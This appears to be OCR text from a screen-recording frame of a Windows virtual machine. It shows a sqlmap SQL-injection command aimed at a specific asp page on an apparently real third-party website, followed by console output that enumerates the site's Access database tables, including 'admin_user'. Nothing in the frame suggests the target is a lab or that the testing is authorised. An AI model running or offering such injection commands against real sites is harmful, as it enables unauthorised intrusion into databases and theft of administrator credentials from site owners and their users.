 Windows 7 x86 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
win 10 attack
Code
10 Enterprise Edition - VS 2017
Test
Windows Server 2003 Enterpris
XP Professional cn
7 Ultimate bit 64 cn
Windows 7 x86
2008 R2 Standard bit 64 cn
2016 Datacenter bit 64 cn
Parrot-security
7 Ultimate bit 64 en Vul_test
7 Ultimate bit 64 cn Test
Kali-Linux-2019.2-vmware-amd64
WIN 10 Pro
Shared VMs
win 10 attack
7 Ultimate bit 64 cn Test
Windows 7 x86
*new 1 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
ABC
new 1
1 python sqlmap.py -u "http://52stu.f3322.net/shownews.asp?id=64" --tables
cmd.bat - python sqlmap.py -u "http://52stu.f3322.net/shownews.asp?id=64" --tables
ption '--threads' for faster data retrieval
[22:02:26] [INFO] retrieved:
[22:02:26] [WARNING] unexpected HTTP code '500' detected. Will use (extra) valid
ation step in similar cases
[22:02:27] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[22:02:27] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
which common tables (wordlist) file do you want to use?
[1] default 'C:\Users\john\Desktop\sqlmap\data\txt\common-tables.txt' (press Ent
er)
[2] custom
>
[22:02:34] [INFO] checking table existence using items from 'C:\Users\john\Deskt
op\sqlmap\data\txt\common-tables.txt'
[22:02:34] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[22:02:36] [WARNING] running in a single-thread mode. This could take a while
[22:02:39] [INFO] retrieved: menu
[22:02:39] [INFO] retrieved: products
[22:02:43] [INFO] retrieved: news
[22:05:20] [INFO] retrieved: admin_user
[22:05:23] [INFO] retrieved: download
[22:05:38] [INFO] tried 1824/3189 items (57%)
Normal text file
length : 72 lines : 1
Ln : 1 Col : 1 Sel : 72 | 1
Windows (CR LF) UTF-8
INS
CH
22:05
2019/6/20
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.